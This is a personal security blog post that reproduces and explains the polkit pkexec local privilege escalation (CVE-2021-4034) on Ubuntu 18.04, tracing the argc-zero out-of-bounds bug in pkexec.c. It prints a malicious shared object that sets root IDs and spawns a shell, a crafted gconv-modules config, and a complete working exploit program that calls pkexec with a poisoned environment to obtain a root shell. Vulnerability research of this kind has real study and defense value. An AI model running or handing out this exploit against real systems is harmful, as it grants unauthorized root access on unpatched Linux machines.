# pkexec LPE (CVE-2021-4034)

Hi everyone, long time that I’ve been off.

First of all, I want to apologize if anyone was following this blog in order to check for new `posts`, some life things out of my control got me off of `pwning | computers`, more than I liked. I’ll resume the journey with the motivation of a couple of friends <3, I really hope that this helps anyone out there.# Summary

The purpose of this blogpost is to `reproduce` and `understand` the `polkit pkexec` vulnerability (`cve-2021-4034`). `Polkit` is a component for controlling system privileges in `unix systems`. It provides an organized way for non-privileged processes to communicate with privileged ones. The main objective is to exploit an `out of bounds r/w` on a `SUID binary`: pkexec.

# Background

• pkexec: Porgram that allows to execute an specific program as another user (SUID binary).From the advisory, the following points are clear.

• The bug is triggered when `argc` is `0`.
• `argv` and `envp` are contiguous in memory.
• The `oob write`, allows us to write on `envp` (introduce a new environment variable).

So, the first thing to understand here is how `arguments works in C`.

• argv: This variable is an `array of strings` null terminated. Its elements are the command line arguments passed to the program. When it is executed from the command line, the first `(0)` argument, is the program itself.
• argc: An integer that represents the `size of argument array argv`, passed to the `main()` function. The array `argv` length is `argc`, with the `argv[argc] == NULL`.
• envp: This argument provides the function with access to the program’s environment variables, such as the `PATH` variable.

# Understanding the bug

For this “work”, I’ll be using the `ubuntu 18.04 (mid 2021)` default version of `pkexec` which is `0.105`

To get the source code from the respective repositry.

``````git -c http.sslVerify=false clone https://gitlab.freedesktop.org/polkit/polkit.git
git checkout tags/0.105
``````

From the qualys blogpost, we know that the `issue` relies on the `pkexec.c`, specifically, the `for loop which is for argument handling`. This `for loop work` is to check for every argument passed to `pkexec` and it is as follows.

``````for (n = 1; n < (guint) argc; n++)
{
if (strcmp (argv[n], "--help") == 0)
{
opt_show_help = TRUE;
}
else if (strcmp (argv[n], "--version") == 0)
{
opt_show_version = TRUE;
}
else if (strcmp (argv[n], "--user") == 0 || strcmp (argv[n], "-u") == 0)
{
n++;
if (n >= (guint) argc)
{
usage (argc, argv);
goto out;
}

opt_user = g_strdup (argv[n]);
}
else if (strcmp (argv[n], "--disable-internal-agent") == 0)
{
opt_disable_internal_agent = TRUE;
}
else
{
break;
}
}
``````

What happen if we pass an `argc == 0` ? Since `n` starts at `1`, the for loop will terminate inmediatly, that means that the `n == 1`. With this, the `n value issue` will propagate to the `line 537` which is as follows.

``````path = g_strdup (argv[n]);
``````

The target of `g_strdup`, will be the `envp`, since the `sizeof(argv) == 1 `, which is with value of `NULL`. (`argv == NULL`).

With this in mind, by invoking the `program` by doing an `execve` syscall, we’re able to control the `argv` to not be the `program name`, instead of that, we pass a `null array`.

To understand this `argument handling`, I did this tiny example which are 2 basic programs that call each other using an `execve()`.

``````ubuntu@ubuntu:~/pwn/tests/args\$ cat one.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char *argv[]){
printf("Value of argc: %d\n", argc);
char **s = argv;
while(*s != NULL){
printf("Value: %s\n", *s);
s++;
}
return 0;
}
ubuntu@ubuntu:~/pwn/tests/args\$ cat two.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char *argv[]){
char *args[] = {NULL};
char *envp[] = {"1","2", NULL};
execve("./one", args,  envp);
return 0;
}

``````

By compiling and running this example, is easy to notice that the `envp` is under our control by using a `execve syscall` in comparision of calling the program directly from the shell.# re-introduce an environment variable

As we know, the call of a `suid binary`, is special, since it sanitize the `environment variables` passed to it, avoiding attacks such as using an `LD_PRELOAD` environment variable, but, here’s where this bug shine.

Just after the `oob read for lop`, we reach the following piece of code.

``````/* Now figure out the command-line to run - argv is guaranteed to be NULL-terminated, see
*
*  http://lkml.indiana.edu/hypermail/linux/kernel/0409.2/0287.html
*
* but do check this is the case.
*
* We also try to locate the program in the path if a non-absolute path is given.
*/
g_assert (argv[argc] == NULL);
path = g_strdup (argv[n]); // <- (1)
if (path == NULL)
{
usage (argc, argv);
goto out;
}
if (path != '/')
{
/* g_find_program_in_path() is not suspectible to attacks via the environment */
s = g_find_program_in_path (path); // <- (2)
if (s == NULL)
{
g_printerr ("Cannot run program %s: %s\n", path, strerror (ENOENT));
goto out;
}
g_free (path);
argv[n] = path = s; // <- (3)
}
if (access (path, F_OK) != 0)
{
g_printerr ("Error accessing %s: %s\n", path, g_strerror (errno));
goto out;
}
command_line = g_strjoinv (" ", argv + n);
exec_argv = argv + n;>)
``````

From this piece of code, we have the following issues.

• On `(1)` we have the `arbitrary read` mentioned above, accessing the `envp`, via the `argv[n]` with `n == 1`.
• On `(2)`, if the `executable` exists `g_find_program_in_path()` will return the `absolute path name` of it (here’s the important part, summarized in the `qualys advisory, summary below`).
• On `(3)`, we overwrite `argv[n] and path`, with the value of `s`, which is the `full path` of the `envp`.

Nice, we can overwrite the `envp` with an arbitrary value, but which value ?

From the QUALYS advisory.

If our PATH environment variable is “PATH=name”, and if the directory “name” exists (in the current working directory) and contains an  executable file named “value”, then a pointer to the string  “name/value” is written out-of-bounds to envp

OR

If our PATH is “PATH=name=.”, and if the directory “name=.” exists and contains an executable file named “value”, then a pointer to the  string “name=./value” is written out-of-bounds to envp.

The last statement sound awesome to re-introduce the `GCONV_PATH` malicious variable into the `envp array` easily, nice. But we have to care about another points which are the following:

• There’s a small window where we can introduce our environment variables, since they’re `sanitized` by `pkexec`.
• Is important to notice that the `validate_environment_variable()` function calls internally the `g_printerr()` function. important.
• If the `CHARSET` environment variable exists and its value is other than `UTF-8`, `g_printerr()` will call `iconv_open()`.
• `iconv_open()` reads a configuration file to determine what `shared library` use in order to make the `character conversion`.
• If the `GCONV_PATH` environment variable exists, `iconv_open()` will use that path instead of reading the configuration file.
• Since `GCONV_PATH` is unsafe, is cleared while running `SUID` binaries. But using this bug we can re-introduce it :D

Everything’s good, we have the `GCONV_PATH` environment variables back into the `envp array`, but, how we can force the program to call `iconv()` ? ez: forcing it to call `g_printerr()`.

Now, let’s mess with the `locale` things. From the iconv man page, we have the following

If GCONV_PATH is not set, iconv_open(3) loads the system gconv module configuration cache file created by iconvconfig(8) and then, based on the configuration, loads the gconv modules needed to perform the conversion.

The configuration file mentioned here is as follows.From the header, we know that the format is as follows

``````module	from_name	to_name	so_filename	cost
``````

From here we can deduce that `if we want to translate BS_4730` to `UTF-8`, we need to use `ISO646.so`Using this information, we can build our own `malicious config file`, that will be loaded because the `GCONV_PATH` will be present. With this, a malicious `.so` file (specified in the config) will be loaded in order to make the conversion.

The simple-evil `shared object` file is as follows:

``````#include <stdlib.h>
#include <stdio.h>
#include <sys/types.h>

void _init(){
setuid(0);
setgid(0);

seteuid(0);
setegid(0);
printf("Executed shared library evil \n !");

execve("/bin/bash",(char *[]){"-i", NULL}, NULL);

execve("/bin/sh",(char *[]){NULL}, NULL);

}

``````

Compile it with the following commands.

``````\$ gcc -c -Wall -fPIC ISO646.c
\$ gcc -nostartfiles -shared -o ISO646.so ISO646.o
\$ mv ISO646.so gconv
``````

To test if this is working, we can use `iconv` with the `GCONV_PATH` environment variable just as follows.Nice!

btw, the `target charset`, can be arbitrary. For the sake of this poc I’ll use the `deadbeef` target charset.

In order to trigger this from inside the code, lets create the `name=.` directory and lets see on the `debugger` what is written on the `envp` while executing it with the `PATH=name=.`

``````\$ mkdir -- "name=."
\$ touch 'name=./f'
``````

And the program to trigger this is as follows.

``````#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>

void main()
{
printf("[*] Starting the exploit...\n");
char *args[] = {NULL};
char *envp[] = {"f","PATH=name=.", NULL};
execve("/usr/bin/pkexec", args,  envp);
}
``````

Important note: To make possible the `debug of this example`, it is need to `run the debugger` as root, since it is a `SUID binary`.Nice, the `mov rbx, rax` instruction, is likely to be the line where the `argv[n]` is written again.

``````// from pkexec.c, line 553
argv[n] = path = s;
``````

nice !

# exploit

To summarize the `vector logic`.

• We have an `out of bounds read`, which allows us to read the `envp`, using the `argv[n]` statement.
• We have an `out of bounds write`, which allows us to write on `envp` the result of `g_find_program_in_path()`. This can be abused to introduce a new `environment variable`.
• Using this, we re-introduce the `GCONV_PATH` environment variable which will point to our malicious `config/shared object file`.
• In order to abuse this `re-introduction`, we need to force the program to make a `charset conversion`. We do this by using an invalid `SHELL` environment variable. This will make `pkexec` to call `validate_environment_variable()`. Since the `SHELL` environment is invalid (not presented on `/etc/shells`), the `log_message()` and the `g_printerr()` functions are called.
• Since our context have the `CHARSET` environment variable set, `g_printerr()` will force a `conversion` to `UTF-8` in order to print out the error.
• While doing this conversion, the `GCONV_PATH` environment will be present, which means that `gconv` will go ahead and look for the `config` and the `shared object` file on our custom path.

The final exploit will be as follows

``````#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>

const char *gconf_file = "# malicious config file\n\
alias   ISO-IR-4//              BS_4730//\n\
alias   ISO646-GB//             BS_4730//\n\
alias   GB//                    BS_4730//\n\
alias   UK//                    BS_4730//\n\
alias   CSISO4UNITEDKINGDOM//   BS_4730//\n\
module  BS_4730//               INTERNAL                ISO646          2\n\
module  INTERNAL                BS_4730//               ISO646          2\n\
module  UTF-8//                 deadbeef//                ISO646          2\n";

void setup(){
/* Create the directory that will hold the malicious shared library and configuration */
printf("[!] Creating GCONV_PATH directory\n");

struct stat gconv_stat = {0};
struct stat shared_stat = {0};
if(stat("./GCONV_PATH=", &gconv_stat) == -1) mkdir("GCONV_PATH=", 0755);

/* Check if there's some share object created */
printf("[?] Checking the needed shared object\n");
if(stat("./s.so", &shared_stat) == -1){
printf("[!] Error, first compile the shared object\n");
exit(-1);
}
/*  Move the shared object to the malicious path */
printf("[?] Creating the files under /tmp\n");
if(rename("./s.so", "/tmp/ISO646.so") != 0){
printf("[!]Error moving the .so file\n");
exit(-1);
}

/*  Create the malicious configuration */
FILE *fp;
fp = fopen("/tmp/gconv-modules", "w+");
fputs(gconf_file, fp);
fclose(fp);

/*  Create dummy file inside the gconv directory  */
printf("[?] Creating tmp file under GCONV directory\n");
fp = fopen("./GCONV_PATH=/tmp", "w+");
fputs("#!/bin/sh", fp);
fclose(fp);
if (chmod("./GCONV_PATH=/tmp", S_IRWXU)!=0 ) {
printf("[!] Error changing permissions");
exit(-1);
}

printf("[*] Setup finished successfuly !\n");

}

void cleanup(){
printf("[!] Deleting files under /tmp directory\n");
printf("[!] Deleting directory custom \n");
rmdir("./GCONV_PATH=");
printf("[!] Cleanup done\n");
}

/*
main+974 g_find_program_in_path@plt
*/

void main()
{
printf("[*] Starting the exploit...\n");

setup();
char *args[] = {NULL};

//char *envp[] = {"f","PATH=name=.", NULL};
//char *envp[] = {"tmp","PATH=GCONV_PATH=", "SHELL=abc", "CHARSET=ISO646-GB", NULL};
char *envp[] = {"tmp","PATH=GCONV_PATH=", "SHELL=notashell", "CHARSET=deadbeef", NULL};

printf("Cross your fingers, spawning a shell\n");
if(fork()){
wait(NULL);
cleanup();
printf("[!] Exiting !\n");
exit(1);
}
execve("/usr/bin/pkexec", args,  envp);

}
``````

This can be found on github.# Conclusion

Lesson learned:

• A simple `out of bound read/write` can be dangerous.
• An advisory can be `not-so` detailed, read it til’ it make sense, things that can help to get it down:
• Diffing the patched with the vulnerable `code/binary` .
• This vulnetability have more than `10 years`, if you’re interested into `code review`, just go (note for myself).